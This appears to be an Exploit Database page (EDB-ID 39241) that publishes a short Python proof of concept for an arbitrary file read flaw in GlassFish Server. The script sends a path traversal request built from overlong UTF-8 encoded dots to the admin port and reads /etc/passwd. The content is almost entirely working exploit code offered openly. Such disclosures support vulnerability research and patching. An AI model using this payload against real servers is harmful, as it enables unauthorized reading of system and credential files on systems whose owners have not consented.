 EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
GlassFish Server - Arbitrary File Read
EDB-ID: 39241 Author: bingbing Published: 2016-01-15
CVE: N/A Type: Webapps Platform: Java
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 # Title: glassfish Arbitrary file read vulnerability
2 # Date : 01/15/2016
3 # Author: bingbing
4 # Software link: https://glassfish.java.net/download.html
5 # Software: GlassFish Server
6 # Tested: Linux x86
7
8
9 #!/usr/bin/python
10 import urllib2
11 response=urllib2.urlopen('http://localhost:4848/theme/META-
INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/pas
12 s=response.read()
13 print s
« Previous Exploit Next Exploit »